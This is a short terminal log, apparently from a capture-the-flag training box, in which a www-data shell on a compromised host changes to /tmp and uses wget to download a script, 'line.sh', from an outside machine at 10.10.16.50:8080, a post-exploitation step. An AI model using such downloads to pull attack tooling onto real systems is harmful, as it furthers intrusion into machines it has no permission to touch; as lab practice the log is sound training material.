 www-data@gettingstarted:/home/mrb3n$ cd /tmp
cd /tmp
www-data@gettingstarted:/tmp$ ls
ls
www-data@gettingstarted:/tmp$ wget http://10.10.16.50:8080/line.sh
wget http://10.10.16.50:8080/line.sh
--2025-09-09 16:33:27--  http://10.10.16.50:8080/line.sh
Connecting to 10.10.16.50:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘line.sh’
line.sh             100%[===================>]  45.54K  20.4KB/s    in 2.2s
2025-09-09 16:33:30 (20.4 KB/s) - ‘line.sh’ saved [46631/46631]
www-data@gettingstarted:/tmp$